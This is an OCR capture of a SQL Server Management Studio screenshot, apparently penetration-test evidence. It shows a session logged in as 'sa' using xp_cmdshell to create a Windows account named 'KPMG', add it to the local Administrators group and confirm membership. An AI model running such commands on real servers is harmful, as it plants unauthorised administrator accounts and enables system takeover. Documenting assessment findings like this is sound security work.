 Microsoft SQL Server Management Studio
File Edit View Query Debug Tools Window Community Help
New Query
master Execute
Object Explorer
Connect
(SQL Server 8.0.760 - sa)
Databases
System Databases
master
model
msdb
tempdb
Security
Server Objects
Replication
Management
SQL Server Agent
SQLQuery1.sql -...ster (sa (54))*
exec xp_cmdshell 'net user KPMG /add'
exec xp_cmdshell 'net localgroup Administrators KPMG /add'
exec xp_cmdshell 'net localgroup Administrators'
Results Messages
output
1 The command completed successfully.
2 NULL
3 NULL
output
1 The command completed successfully.
2 NULL
3 NULL
output
1 Alias name Administrators
2 Comment Administrators have complete and unrestricted access to the computer/domain
3 NULL
4 Members
5 NULL
6 -------------------------------------------------------------------------------
7
8 KPMG
9 KPMG Security
10 RO\Domain Admins
11
Query executed successfully.